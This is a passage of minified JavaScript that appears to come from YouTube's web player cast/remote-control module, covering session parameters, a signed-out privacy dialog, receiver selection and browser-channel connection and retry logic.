if(g.g7(R)){R=cO();var F=g.xh("yt-remote-session-name")||"",n=g.xh("yt-remote-session-app")||"";R={device:"REMOTE_CONTROL",id:R,name:F,app:n,mdxVersion:3};R.authuser=String(g.ew("SESSION_INDEX","0"));(F=g.ew("DELEGATED_SESSION_ID"))&&(R.pageId=String(F));g.h7("yt.mdx.remote.channelParams_",R)}},CVM=function(){return g.WM("yt.mdx.remote.channelParams_")||{}},O3O=function(R,F,n){g.G.call(this);
var V=this;this.T=R;this.K=F;this.EN=n;this.events=new g.AQ(this);this.W=!1;this.Z=new g.Wz(64);this.U=new g.ZK(this.Wg,500,this);this.N=new g.ZK(this.wd,1E3,this);this.V=new p8(this.rDG,0,this);this.J={};this.UZ=new g.ZK(this.PJ,1E3,this);this.X=new g.nO(this.seekTo,1E3,this);this.Nq=this.events.C(this.K,"onVolumeChange",function(r){mxz(V,r)});
g.d(this,this.events);this.events.C(F,"onCaptionsTrackListChanged",this.U8G);this.events.C(F,"captionschanged",this.bXH);this.events.C(F,"captionssettingschanged",this.Y$);this.events.C(F,"videoplayerreset",this.Xf);this.events.C(F,"mdxautoplaycancel",function(){V.EN.Ic()});
F.B("enable_mdx_video_play_directly")&&this.events.C(F,"videodatachange",function(){gsh(V.T)||Q6(V)||cr(V,0)});
R=this.EN;R.Zo();R.subscribe("proxyStateChange",this.zG,this);R.subscribe("remotePlayerChange",this.dM,this);R.subscribe("remoteQueueChange",this.Xf,this);R.subscribe("previousNextChange",this.FT,this);R.subscribe("nowAutoplaying",this.s$,this);R.subscribe("autoplayDismissed",this.uM,this);g.d(this,this.U);g.d(this,this.N);g.d(this,this.V);g.d(this,this.UZ);g.d(this,this.X);this.Y$();this.Xf();this.dM()},mxz=function(R,F){if(Q6(R)){R.EN.unsubscribe("remotePlayerChange",R.dM,R);
var n=Math.round(F.volume);F=!!F.muted;var V=kX(R.EN);if(n!==V.volume||F!==V.muted)R.EN.setVolume(n,F),R.UZ.start();R.EN.subscribe("remotePlayerChange",R.dM,R)}},IY7=function(R){R.M5(0);
R.U.stop();R.md(new g.Wz(64))},K27=function(R,F){if(Q6(R)&&!R.W){var n=null;
F&&(n={style:R.K.getSubtitlesUserSettings()},Object.assign(n,F));R.EN.IW(wP(R).videoId,n);R.J=kX(R.EN).trackData}},cr=function(R,F){var n=R.K.getPlaylist();
if(n==null?0:n.listId){var V=n.index;var r=n.listId.toString()}n=wP(R);R.EN.playVideo(n.videoId,F,V,r,n.playerParams,n.Nq,ODU(n));R.md(new g.Wz(1))},Dxh=function(R,F){if(F){var n=R.K.getOption("captions","tracklist",{Kz:1});
n&&n.length?(R.K.setOption("captions","track",F),R.W=!1):(R.K.loadModule("captions"),R.W=!0)}else R.K.setOption("captions","track",{})},Q6=function(R){return kX(R.EN).videoId===wP(R).videoId},wP=function(R){return R.K.getVideoData({playerType:1})},i3M=function(R,F){g.iP.call(this,R);
this.T=F},Sn=function(){g.N.call(this,{j:"div",
Y:"ytp-mdx-popup-dialog",S:{role:"dialog"},L:[{j:"div",Y:"ytp-mdx-popup-dialog-inner-content",L:[{j:"div",Y:"ytp-mdx-popup-title",cG:"You're signed out"},{j:"div",Y:"ytp-mdx-popup-description",cG:"Videos that you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer."},{j:"div",Y:"ytp-mdx-privacy-popup-buttons",L:[{j:"button",BG:["ytp-button","ytp-mdx-privacy-popup-cancel"],cG:"Cancel"},{j:"button",BG:["ytp-button",
"ytp-mdx-privacy-popup-confirm"],cG:"Confirm"}]}]}]});this.fade=new g.n5(this,250);this.cancelButton=this.sZ("ytp-mdx-privacy-popup-cancel");this.confirmButton=this.sZ("ytp-mdx-privacy-popup-confirm");g.d(this,this.fade);this.C(this.cancelButton,"click",this.T);this.C(this.confirmButton,"click",this.U)},L1=function(R){g.N.call(this,{j:"div",
Y:"ytp-remote",L:[{j:"div",Y:"ytp-remote-display-status",L:[{j:"div",Y:"ytp-remote-display-status-icon",L:[g.dl_()]},{j:"div",Y:"ytp-remote-display-status-text",cG:"{{statustext}}"}]}]});this.api=R;this.fade=new g.n5(this,250);g.d(this,this.fade);this.C(R,"presentingplayerstatechange",this.onStateChange);this.nX(R.getPlayerStateObject())},sU=function(R,F){g.j6.call(this,"Play on",1,R,F);
this.K=R;this.z2={};this.C(R,"onMdxReceiversChange",this.U);this.C(R,"presentingplayerstatechange",this.U);this.U()},xxz=function(R){g.Lz.call(this,R);
this.rT={key:r$U(),name:"This computer"};this.gr=null;this.subscriptions=[];this.MQ=this.EN=null;this.z2=[this.rT];this.xI=this.rT;this.Ll=new g.Wz(64);this.Rd=0;this.m8=-1;this.ph=!1;this.c6=this.aZ=this.k9=null;if(!g.Vw(this.player.D())&&!g.Dz(this.player.D())){R=this.player;var F=g.KK(R);F&&(F=F.MX())&&(F=new sU(R,F),g.d(this,F));F=new L1(R);g.d(this,F);g.RL(R,F.element,4);this.k9=new Sn;g.d(this,this.k9);g.RL(R,this.k9.element,4);this.ph=!!V6()}},p1=function(R){R.aZ&&(R.player.removeEventListener("presentingplayerstatechange",
R.aZ),R.aZ=null)},kRh=function(R,F,n){R.Ll=n;
R.player.publish("presentingplayerstatechange",new g.cP(n,F))},Xt=function(R,F){if(F.key!==R.xI.key)if(F.key===R.rT.key)tR();
else if(gsh(R)&&Ygz(R),R.xI=F,!g.Dz(R.player.D())){var n=R.player.getPlaylistId();var V=R.player.getVideoData({playerType:1});var r=V.videoId;if(!n&&!r||(R.player.getAppState()===2||R.player.getAppState()===1)&&R.player.D().B("should_clear_video_data_on_player_cued_unstarted"))V=null;else{var v=R.player.getPlaylist();if(v){var f=[];for(var z=0;z<v.length;z++)f[z]=g.cR(v,z).videoId}else f=[r];v=R.player.getCurrentTime(1);R={videoIds:f,listId:n,videoId:r,playerParams:V.playerParams,clickTrackingParams:V.Nq,
index:Math.max(R.player.getPlaylistIndex(),0),currentTime:v===0?void 0:v};(V=ODU(V))&&(R.locationInfo=V);V=R}Rf("Connecting to: "+g.lh(F));F.key=="cast-selector-receiver"?(n1(V||null),F=V||null,BZ()?WZ().setLaunchParams(F):hl("setLaunchParams called before ready.")):!V&&h8O()&&eY()==F.key?L8("yt-remote-connection-change",!0):(tR(),n1(V||null),V=Zp().h8(),(F=qo(V,F.key))&&zq(F,1))}},gsh=function(R){var F=R.player.D();
return!F.B("mdx_enable_privacy_disclosure_ui")||R.isLoggedIn()||R.ph||!R.k9?!1:g.Xk(F)||g.C9(F)},Ygz=function(R){R.player.getPlayerStateObject().isPlaying()?R.player.pauseVideo():(R.aZ=function(F){!R.ph&&g.Sx(F,8)&&(R.player.pauseVideo(),p1(R))},R.player.addEventListener("presentingplayerstatechange",R.aZ));
R.k9&&R.k9.rW();vr()||(qK=!0)};
g.l4.prototype.bd=g.xN(45,function(){this.app.I9().bd()});
g.dX.prototype.bd=g.xN(44,function(){this.c6=null});
g.l4.prototype.Gq=g.xN(43,function(R){this.app.I9().Gq(R)});
g.dX.prototype.Gq=g.xN(42,function(R){this.c6=R});
g.OH.prototype.It=g.xN(1,function(){return g.Pb(this,3)});
g.PU.prototype.It=g.xN(0,function(){return g.Pb(this,11)});
x17.prototype.Yq=function(R){this.T.vE("/client_streamz/youtube/living_room/mdx/channel/opened",R)};
kG5.prototype.Yq=function(R){this.T.vE("/client_streamz/youtube/living_room/mdx/channel/closed",R)};
YBs.prototype.Yq=function(R){this.T.vE("/client_streamz/youtube/living_room/mdx/channel/message_received",R)};
JmU.prototype.Yq=function(){this.T.vE("/client_streamz/youtube/living_room/mdx/channel/success")};
GGU.prototype.Yq=function(R,F){this.T.vE("/client_streamz/youtube/living_room/mdx/channel/error",R,F)};
d1$.prototype.Yq=function(){this.T.vE("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")};
MIU.prototype.Yq=function(){this.T.vE("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")};
g.X=VZ.prototype;g.X.GU=function(){r0(this);for(var R=[],F=0;F<this.T.length;F++)R.push(this.U[this.T[F]]);return R};
g.X.V8=function(){r0(this);return this.T.concat()};
g.X.has=function(R){return n8(this.U,R)};
g.X.equals=function(R,F){if(this===R)return!0;if(this.size!=R.size)return!1;F=F||Ex7;r0(this);for(var n,V=0;n=this.T[V];V++)if(!F(this.get(n),R.get(n)))return!1;return!0};
g.X.isEmpty=function(){return this.size==0};
g.X.clear=function(){this.U={};this.QT=this.size=this.T.length=0};
g.X.remove=function(R){return this.delete(R)};
g.X.delete=function(R){return n8(this.U,R)?(delete this.U[R],--this.size,this.QT++,this.T.length>2*this.size&&r0(this),!0):!1};
g.X.get=function(R,F){return n8(this.U,R)?this.U[R]:F};
g.X.set=function(R,F){n8(this.U,R)||(this.size+=1,this.T.push(R),this.QT++);this.U[R]=F};
g.X.forEach=function(R,F){for(var n=this.V8(),V=0;V<n.length;V++){var r=n[V],v=this.get(r);R.call(F,v,r,this)}};
g.X.clone=function(){return new VZ(this)};
g.X.keys=function(){return g.op(this.YC(!0)).T()};
g.X.values=function(){return g.op(this.YC(!1)).T()};
g.X.entries=function(){var R=this;return NHD(this.keys(),function(F){return[F,R.get(F)]})};
g.X.YC=function(R){r0(this);var F=0,n=this.QT,V=this,r=new g.xn;r.next=function(){if(n!=V.QT)throw Error("The map has changed since the iterator was created");if(F>=V.T.length)return g.q$;var v=V.T[F++];return g.kn(R?v:V.U[v])};
return r};
var ZDO={Npz:"atp",jeS:"ska",eQz:"que",bx2:"mus",csX:"sus",O2H:"dsp",uk2:"seq",Apz:"mic",Nr2:"dpa",K1Q:"mlm",UTZ:"dsdtr",e9H:"ntb",kvG:"vsp",Br2:"scn",vE2:"rpe",asG:"dcn",pEG:"dcp",uiz:"pas",TrZ:"drq",d7S:"opf",Kp1:"els",Fp2:"isg",klH:"svq",B$S:"mvp",c5G:"ads",Fm2:"stcp",p8Z:"sads",y8Z:"dloc",cxG:"dcw",jIz:"asw",oYG:"apw",sIG:"wrc",clz:"pcw",dDH:"ipv",IBq:"ndt",qf2:"ctops",H2X:"gsrm"},eDv={O7o:"u",Yf1:"cl",HfS:"k",AG2:"i",GPG:"cr",Zxz:"m",DT5:"g",m6:"up"},a_z={St:"adPlaying",HR:"onAdStateChange"},
CxO={vr2:"nowPlaying",q8G:"onStateChange",St:"adPlaying",HR:"onAdStateChange",VI:"nowPlayingShorts",hU:"onShortsStateChange"},Tzq={VI:"nowPlayingShorts",hU:"onShortsStateChange"};vO.prototype.equals=function(R){return R?this.id==R.id:!1};
var Qp7="",Sd=null,jp7=aAv("loadCastFramework")||aAv("loadCastApplicationFramework"),W9M=["pkedcjkdefgpdelpbcmbmeomcjbeemfm","enhhojjnijigcajfphajepfemndkmdlo"];g.Ms(p8,g.G);g.X=p8.prototype;g.X.Mw=function(R){this.J=arguments;this.T=!1;this.q5?this.N=g.J7()+this.uI:this.q5=g.JD(this.W,this.uI)};
g.X.stop=function(){this.q5&&(g.HM.clearTimeout(this.q5),this.q5=null);this.N=null;this.T=!1;this.J=[]};
g.X.pause=function(){++this.U};
g.X.resume=function(){this.U&&(--this.U,!this.U&&this.T&&(this.T=!1,this.Z.apply(null,this.J)))};
g.X.oG=function(){this.stop();p8.Lk.oG.call(this)};
g.X.n_=function(){this.q5&&(g.HM.clearTimeout(this.q5),this.q5=null);this.N?(this.q5=g.JD(this.W,this.N-g.J7()),this.N=null):this.U?this.T=!0:(this.T=!1,this.Z.apply(null,this.J))};var Ak=null;Xh.prototype.set=function(R){this.T=R};
Xh.prototype.reset=function(){this.set(g.J7())};
Xh.prototype.get=function(){return this.T};g.Ms(mXv,Bsq);a_.prototype.stringify=function(R){return g.HM.JSON.stringify(R,void 0)};
a_.prototype.parse=function(R){return g.HM.JSON.parse(R,void 0)};g.Ms(ge5,g.v2);g.Ms(OOq,g.v2);var IA5=null;g.Ms(DX$,g.v2);g.Ms(iOr,g.v2);g.Ms(xXD,g.v2);yZ.prototype.debug=function(){};
yZ.prototype.info=function(){};
yZ.prototype.warning=function(){};var Nsv={},lAq={};g.X=U9.prototype;g.X.setTimeout=function(R){this.h1=R};
g.X.Xx=function(R){R=R.target;var F=this.dX;F&&g.ZB(R)==3?F.lU():this.oW(R)};
g.X.oW=function(R){try{if(R==this.T)a:{var F=g.ZB(this.T),n=this.T.U,V=this.T.getStatus();if(!(F<3)&&(F!=3||this.T&&(this.U.U||g.RF(this.T)||g.Fo(this.T)))){this.Mq||F!=4||n==7||(n==8||V<=0?C8(3):C8(2));PaU(this);var r=this.T.getStatus();this.mQ=r;var v=MCv(this);if(this.Z=r==200){if(this.on&&!this.gX){b:{if(this.T){var f=g.na(this.T,"X-HTTP-Initial-Response");if(f&&!g.Re(f)){var z=f;break b}}z=null}if(R=z)this.gX=!0,vLh(this,R);else{this.Z=!1;this.W=3;TD(12);HO(this);hk(this);break a}}if(this.PG){R=
!0;for(var q;!this.Mq&&this.X<v.length;)if(q=Ee7(this,v),q==lAq){F==4&&(this.W=4,TD(14),R=!1);break}else if(q==Nsv){this.W=4;TD(15);R=!1;break}else vLh(this,q);dXO(this)&&this.X!=0&&(this.U.T=this.U.T.slice(this.X),this.X=0);F!=4||v.length!=0||this.U.U||(this.W=1,TD(16),R=!1);this.Z=this.Z&&R;R?v.length>0&&!this.KC&&(this.KC=!0,this.N.MB(this)):(HO(this),hk(this))}else vLh(this,v);F==4&&HO(this);this.Z&&!this.Mq&&(F==4?bOD(this.N,this):(this.Z=!1,jd(this)))}else g.GYN(this.T),r==400&&v.indexOf("Unknown SID")>
0?(this.W=3,TD(12)):(this.W=0,TD(13)),HO(this),hk(this)}}}catch(Q){}finally{}};
g.X.cancel=function(){this.Mq=!0;HO(this)};
g.X.Yf=function(){this.Nq=null;var R=Date.now();R-this.k5>=0?(this.Y5!=2&&(C8(3),TD(17)),HO(this),this.W=2,hk(this)):$Xr(this,this.k5-R)};
g.X.getLastError=function(){return this.W};
g.X.Bz=function(){return this.T};twO.prototype.cancel=function(){this.N=q3M(this);if(this.U)this.U.cancel(),this.U=null;else if(this.T&&this.T.size!==0){for(var R=g.m(this.T.values()),F=R.next();!F.done;F=R.next())F.value.cancel();this.T.clear()}};g.X=S3r.prototype;g.X.jN=8;g.X.L5=1;g.X.connect=function(R,F,n,V){TD(0);this.QZ=R;this.Mq=F||{};n&&V!==void 0&&(this.Mq.OSID=n,this.Mq.OAID=V);this.dX=this.us;this.bS=nL7(this,null,this.QZ);ms(this)};
g.X.disconnect=function(){sH5(this);if(this.L5==3){var R=this.SQ++,F=this.bS.clone();g.sB(F,"SID",this.J);g.sB(F,"RID",R);g.sB(F,"TYPE","terminate");I_(this,F);R=new U9(this,this.J,R);R.Y5=2;R.V=e$(F.clone());F=!1;if(g.HM.navigator&&g.HM.navigator.sendBeacon)try{F=g.HM.navigator.sendBeacon(R.V.toString(),"")}catch(n){}!F&&g.HM.Image&&((new Image).src=R.V,F=!0);F||(R.T=G0z(R.N,null),R.T.send(R.V));R.jQ=Date.now();jd(R)}TBU(this)};
g.X.D7=function(){return this.L5==0};
g.X.getState=function(){return this.L5};
g.X.A4=function(R){if(this.Z)if(this.Z=null,this.L5==1){if(!R){this.SQ=Math.floor(Math.random()*1E5);R=this.SQ++;var F=new U9(this,"",R),n=this.UZ;this.on&&(n?(n=g.Di(n),g.xc(n,this.on)):n=this.on);this.X!==null||this.k5||(F.bS=n,n=null);var V;if(this.aG)a:{for(var r=V=0;r<this.N.length;r++){b:{var v=this.N[r];if("__data__"in v.map&&(v=v.map.__data__,typeof v==="string")){v=v.length;break b}v=void 0}if(v===void 0)break;V+=v;if(V>4096){V=r;break a}if(V===4096||r===this.N.length-1){V=r+1;break a}}V=
this.eB}else V=this.eB;V=AtO(this,F,V);r=this.bS.clone();g.sB(r,"RID",R);g.sB(r,"CVER",22);this.PG&&g.sB(r,"X-HTTP-Session-Id",this.PG);I_(this,r);n&&(this.k5?V="headers="+g.N3(g.wdN(n))+"&"+V:this.X&&g.Am(r,this.X,n));F3v(this.U,F);this.Ru&&g.sB(r,"TYPE","init");this.aG?(g.sB(r,"$req",V),g.sB(r,"SID","null"),F.on=!0,J$7(F,r,null)):J$7(F,r,V);this.L5=2}}else this.L5==3&&(R?aJv(this,R):this.N.length==0||zLM(this.U)||aJv(this))};
g.X.sB=function(){this.V=null;Cgq(this);if(this.pC&&!(this.h1||this.T==null||this.oC<=0)){var R=4*this.oC;this.lS=o_((0,g.k$)(this.BWz,this),R)}};
g.X.BWz=function(){this.lS&&(this.lS=null,this.dX=!1,this.h1=!0,TD(10),uu(this),Cgq(this))};
g.X.MB=function(R){this.T==R&&this.pC&&!this.h1&&(L3U(this),this.h1=!0,TD(11))};
g.X.eL=function(){this.Nq!=null&&(this.Nq=null,uu(this),eor(this),TD(19))};
g.X.QV2=function(R){R?TD(2):TD(1)};
g.X.isActive=function(){return!!this.W&&this.W.isActive(this)};
g.X=yt5.prototype;g.X.P2=function(){};
g.X.ws=function(){};
g.X.W2=function(){};
g.X.Qe=function(){};
g.X.isActive=function(){return!0};
g.X.gQ=function(){};g.Ms(Dc,g.TC);Dc.prototype.open=function(){this.T.W=this.N;this.Z&&(this.T.gX=!0);this.T.connect(this.W,this.U||void 0)};
Dc.prototype.close=function(){this.T.disconnect()};
Dc.prototype.send=function(R){var F=this.T;if(typeof R==="string"){var n={};n.__data__=R;R=n}else this.J&&(n={},n.__data__=g.lh(R),R=n);F.N.push(new fJ7(F.H_++,R));F.L5==3&&ms(F)};
Dc.prototype.oG=function(){this.T.W=null;delete this.N;this.T.disconnect();delete this.T;Dc.Lk.oG.call(this)};
g.Ms(jH7,ge5);g.Ms(HAq,OOq);g.Ms(K8,yt5);K8.prototype.P2=function(){this.T.dispatchEvent("m")};
K8.prototype.ws=function(R){this.T.dispatchEvent(new jH7(R))};
K8.prototype.W2=function(R){this.T.dispatchEvent(new HAq(R))};
K8.prototype.Qe=function(){this.T.dispatchEvent("n")};
hLM.prototype.commit=function(R){this.T.mQ=R};var xP=new g.TC;g.a(u4v,g.v2);g.X=YP.prototype;g.X.Ya=null;g.X.Fn=!1;g.X.XJ=null;g.X.Wx=null;g.X.wR=null;g.X.cf=null;g.X.Ah=null;g.X.Jc=null;g.X.gy=null;g.X.wG=null;g.X.jH=0;g.X.x$=null;g.X.oS=null;g.X.XL=null;g.X.WF=-1;g.X.rB=!0;g.X.QV=!1;g.X.Qy=0;g.X.NA=null;var K37={},IJ7={};g.X=YP.prototype;g.X.setTimeout=function(R){this.U=R};
g.X.IQ=function(R){R=R.target;var F=this.NA;F&&g.ZB(R)==3?F.lU():this.lz(R)};
g.X.lz=function(R){try{if(R==this.wG)a:{var F=g.ZB(this.wG),n=this.wG.U,V=this.wG.getStatus();if(g.WI&&!g.ru("420+")){if(F<4)break a}else if(F<3||F==3&&!g.RF(this.wG))break a;this.QV||F!=4||n==7||(n==8||V<=0?this.T.gY(3):this.T.gY(2));xq7(this);var r=this.wG.getStatus();this.WF=r;var v=g.RF(this.wG);if(this.Fn=r==200){F==4&&Jk(this);if(this.PG){for(R=!0;!this.QV&&this.jH<v.length;){var f=DqD(this,v);if(f==IJ7){F==4&&(this.XL=4,kP(15),R=!1);break}else if(f==K37){this.XL=4;kP(16);R=!1;break}else Y3D(this,
f)}F==4&&v.length==0&&(this.XL=1,kP(17),R=!1);this.Fn=this.Fn&&R;R||(Jk(this),kwv(this))}else Y3D(this,v);this.Fn&&!this.QV&&(F==4?this.T.KO(this):(this.Fn=!1,OAz(this)))}else r==400&&v.indexOf("Unknown SID")>0?(this.XL=3,kP(13)):(this.XL=0,kP(14)),Jk(this),kwv(this)}}catch(z){}finally{}};
g.X.cancel=function(){this.QV=!0;Jk(this)};
g.X.C_=function(){this.XJ=null;var R=Date.now();R-this.Wx>=0?(this.cf!=2&&this.T.gY(3),Jk(this),this.XL=2,kP(18),kwv(this)):iAv(this,this.Wx-R)};
g.X.getLastError=function(){return this.XL};g.X=dqq.prototype;g.X.FV=null;g.X.gp=null;g.X.Wh=!1;g.X.Bx=null;g.X.b4=null;g.X.g8=-1;g.X.Ac=null;g.X.pY=null;g.X.connect=function(R){this.Bx=R;R=d0(this.T,null,this.Bx);kP(3);Date.now();var F=this.T.UZ;F!=null?(this.Ac=F[0],(this.pY=F[1])?(this.b4=1,Mw5(this)):(this.b4=2,lJ$(this))):(R_(R,"MODE","init"),this.gp=new YP(this),this.gp.Ya=this.FV,gLM(this.gp,R,!1,null,!0),this.b4=0)};
g.X.uN=function(R){if(R)this.b4=2,lJ$(this);else{kP(4);var F=this.T;F.iG=F.Rg.g8;E9(F,9)}R&&this.gY(2)};
g.X.Px=function(R){return this.T.Px(R)};
g.X.abort=function(){this.gp&&(this.gp.cancel(),this.gp=null);this.g8=-1};
g.X.D7=function(){return!1};
g.X.Fz=function(R,F){this.g8=R.WF;if(this.b4==0)if(F){try{var n=this.U.parse(F)}catch(V){R=this.T;R.iG=this.g8;E9(R,2);return}this.Ac=n[0];this.pY=n[1]}else R=this.T,R.iG=this.g8,E9(R,2);else this.b4==2&&(this.Wh?(kP(7),Date.now()):F=="11111"?(kP(6),this.Wh=!0,Date.now(),this.g8=200,this.gp.cancel(),kP(12),Mo(this.T,this,!0)):(kP(8),Date.now(),this.Wh=!1))};
g.X.KO=function(){this.g8=this.gp.WF;if(this.gp.Fn)this.b4==0?this.pY?(this.b4=1,Mw5(this)):(this.b4=2,lJ$(this)):this.b4==2&&(this.Wh?(kP(12),Mo(this.T,this,!0)):(kP(11),Mo(this.T,this,!1)));else{this.b4==0?kP(9):this.b4==2&&kP(10);var R=this.T;this.gp.getLastError();R.iG=this.g8;E9(R,2)}};
g.X.PF=function(){return this.T.PF()};
g.X.isActive=function(){return this.T.isActive()};
g.X.gY=function(R){this.T.gY(R)};g.X=NB5.prototype;g.X.Z8=null;g.X.lc=null;g.X.TP=null;g.X.uo=null;g.X.tC=null;g.X.QP=null;g.X.K8=null;g.X.Zq=null;g.X.Fq=0;g.X.dQ=0;g.X.Ht=null;g.X.KZ=null;g.X.vY=null;g.X.C$=null;g.X.Rg=null;g.X.Y1=null;g.X.Ct=-1;g.X.B2=-1;g.X.iG=-1;g.X.gP=0;g.X.e5=0;g.X.vk=8;var J1M={OK:0,SM2:2,m7G:4,CGH:5,f12:6,STOP:7,qz:8,ssG:9,c82:10,jsG:11,A5S:12};g.Ms($q7,g.v2);g.Ms(PgU,g.v2);g.X=NB5.prototype;
g.X.connect=function(R,F,n,V,r){kP(0);this.tC=F;this.lc=n||{};V&&r!==void 0&&(this.lc.OSID=V,this.lc.OAID=r);this.V?(iu((0,g.k$)(this.P0,this,R),100),ZA5(this)):this.P0(R)};
g.X.disconnect=function(){eL5(this);if(this.T==3){var R=this.Fq++,F=this.QP.clone();g.sB(F,"SID",this.J);g.sB(F,"RID",R);g.sB(F,"TYPE","terminate");No(this,F);R=new YP(this,this.J,R);R.cf=2;R.Ah=e$(F.clone());(new Image).src=R.Ah.toString();R.wR=Date.now();OAz(R)}q2D(this)};
g.X.P0=function(R){this.Rg=new dqq(this);this.Rg.FV=this.Z8;this.Rg.U=this.W;this.Rg.connect(R)};
g.X.D7=function(){return this.T==0};
g.X.getState=function(){return this.T};
g.X.ZL=function(R){this.KZ=null;rjz(this,R)};
g.X.bz=function(){this.vY=null;this.uo=new YP(this,this.J,"rpc",this.X);this.uo.Ya=this.Z8;this.uo.Qy=0;var R=this.K8.clone();g.sB(R,"RID","rpc");g.sB(R,"SID",this.J);g.sB(R,"CI",this.Y1?"0":"1");g.sB(R,"AID",this.Ct);No(this,R);g.sB(R,"TYPE","xmlhttp");gLM(this.uo,R,!0,this.Zq,!1)};
g.X.Fz=function(R,F){if(this.T!=0&&(this.uo==R||this.TP==R))if(this.iG=R.WF,this.TP==R&&this.T==3)if(this.vk>7){try{var n=this.W.parse(F)}catch(V){n=null}if(Array.isArray(n)&&n.length==3)if(R=n,R[0]==0)a:{if(!this.vY){if(this.uo)if(this.uo.wR+3E3<this.TP.wR)lu(this),this.uo.cancel(),this.uo=null;else break a;tP7(this);kP(19)}}else this.B2=R[1],0<this.B2-this.Ct&&R[2]<37500&&this.Y1&&this.e5==0&&!this.C$&&(this.C$=iu((0,g.k$)(this.SL,this),6E3));else E9(this,11)}else F!="y2f%"&&E9(this,11);else if(this.uo==
R&&lu(this),!g.Re(F))for(R=this.W.parse(F),F=0;F<R.length;F++)n=R[F],this.Ct=n[0],n=n[1],this.T==2?n[0]=="c"?(this.J=n[1],this.Zq=n[2],n=n[3],n!=null?this.vk=n:this.vk=6,this.T=3,this.Ht&&this.Ht.n8(),this.K8=d0(this,this.PF()?this.Zq:null,this.tC),viq(this)):n[0]=="stop"&&E9(this,7):this.T==3&&(n[0]=="stop"?E9(this,7):n[0]!="noop"&&this.Ht&&this.Ht.Mg(n),this.e5=0)};
g.X.SL=function(){this.C$!=null&&(this.C$=null,this.uo.cancel(),this.uo=null,tP7(this),kP(20))};
g.X.KO=function(R){if(this.uo==R){lu(this);this.uo=null;var F=2}else if(this.TP==R)this.TP=null,F=1;else return;this.iG=R.WF;if(this.T!=0)if(R.Fn)if(F==1){F=R.gy?R.gy.length:0;R=Date.now()-R.wR;var n=xP;n.dispatchEvent(new $q7(n,F,R,this.gP));bAD(this);this.Ht&&this.Ht.Y3(this,this.N);this.N.length=0}else viq(this);else{n=R.getLastError();var V;if(!(V=n==3||n==7||n==0&&this.iG>0)){if(V=F==1)this.TP||this.KZ||this.T==1||this.gP>=2?V=!1:(this.KZ=iu((0,g.k$)(this.ZL,this,R),f_U(this,this.gP)),this.gP++,
V=!0);V=!(V||F==2&&tP7(this))}if(V)switch(n){case 1:E9(this,5);break;case 4:E9(this,10);break;case 3:E9(this,6);break;case 7:E9(this,12);break;default:E9(this,2)}}};
g.X.DM=function(R){if(!g.Rz(arguments,this.T))throw Error("Unexpected channel state: "+this.T);};
g.X.ADG=function(R){R?kP(2):(kP(1),zqv(this,8))};
g.X.Px=function(R){if(R)throw Error("Can't create secondary domain capable XhrIo object.");R=new g.$v;R.X=!1;return R};
g.X.isActive=function(){return!!this.Ht&&this.Ht.isActive(this)};
g.X.gY=function(R){var F=xP;F.dispatchEvent(new PgU(F,R))};
g.X.PF=function(){return!1};
new mXv;g.X=Qkv.prototype;g.X.n8=function(){};
g.X.Mg=function(){};
g.X.Y3=function(){};
g.X.ze=function(){};
g.X.z1=function(){};
g.X.Xz=function(){return{}};
g.X.isActive=function(){return!0};g.X=cjU.prototype;g.X.enqueue=function(R){this.U.push(R)};
g.X.isEmpty=function(){return this.T.length===0&&this.U.length===0};
g.X.clear=function(){this.T=[];this.U=[]};
g.X.contains=function(R){return g.Rz(this.T,R)||g.Rz(this.U,R)};
g.X.remove=function(R){var F=this.T;var n=(0,g.Pce)(F,R);n>=0?(g.n4(F,n),F=!0):F=!1;return F||g.VK(this.U,R)};
g.X.GU=function(){for(var R=[],F=this.T.length-1;F>=0;--F)R.push(this.T[F]);F=this.U.length;for(var n=0;n<F;++n)R.push(this.U[n]);return R};g.a(wC7,g.v2);g.a(S2v,g.v2);g.Ms($P,g.G);g.X=$P.prototype;g.X.y71=function(){this.retryCount++;this.uI=Math.min(3E5,this.uI*2);this.U();this.tH&&this.start()};
g.X.It=function(){return this.retryCount};
g.X.start=function(){var R=this.uI+15E3*Math.random();g.eI(this.T,R);this.tH=Date.now()+R};
g.X.stop=function(){this.T.stop();this.tH=0};
g.X.isActive=function(){return this.T.isActive()};
g.X.reset=function(){this.T.stop();this.retryCount=0;this.uI=5E3};g.Ms(skv,Qkv);g.X=skv.prototype;g.X.subscribe=function(R,F,n){return this.V.subscribe(R,F,n)};
g.X.unsubscribe=function(R,F,n){return this.V.unsubscribe(R,F,n)};
g.X.V6=function(R){return this.V.V6(R)};
g.X.publish=function(R,F){return this.V.publish.apply(this.V,arguments)};
g.X.dispose=function(){this.UZ||(this.UZ=!0,g.Cv(this.V),this.disconnect(),g.Cv(this.U),this.U=null,this.bS=function(){return""},this.gX=function(){return g.KT({})})};
g.X.Zo=function(){return this.UZ};
g.X.connect=function(R,F,n){var V=this,r,v,f,z;return g.Y(function(q){if(q.T==1)return g.qs(q,2),V.X?g.k(q,V.W,2):q.wX(2);g.wq(q);if(V.UZ||V.T&&V.T.getState()==2&&!V.N)return q.return();V.PG="";V.N||V.U.stop();V.J1=R||null;V.Nq=F||0;r=V.dX+"/test";v=V.dX+"/bind";f=new NB5(n?n.firstTestResults:null,n?n.secondTestResults:null,V.YF);if(z=V.T)z.Ht=null;f.Ht=V;V.T=f;if(V.X)return V.W=yjz(V).then(function(){return AjO(V,r,v,z,n)}),q.return(V.W.then(function(){V.W=g.KT()}));
AjO(V,r,v,z,n);return g.S7(q,0)})};
g.X.disconnect=function(R){try{this.X&&(this.W.cancel(),this.W=g.KT())}finally{this.lS=R||0,this.U&&this.U.stop(),pCv(this),this.T&&(this.T.getState()==3&&rjz(this.T),this.T.disconnect()),this.lS=0}};
g.X.sendMessage=function(R,F){var n=this,V;return g.Y(function(r){switch(r.T){case 1:g.qs(r,2);if(!n.X){r.wX(2);break}return g.k(r,n.W,2);case 2:g.wq(r);if(n.UZ)return r.return();V={_sc:R};F&&g.xc(V,F);if(n.U.isActive()||(n.T?n.T.getState():0)==2){n.J.push(V);r.wX(6);break}if(!n.IN()){r.wX(6);break}g.qs(r,8);if(!n.X||oiU(n,R)){r.wX(8);break}return g.k(r,yjz(n),8);case 8:g.wq(r,0,0,1);n.IN()&&(oiU(n,R)||XCh(n),pCv(n),Rq$(n.T,V));g.S7(r,6,1);break;case 6:g.S7(r,0)}})};
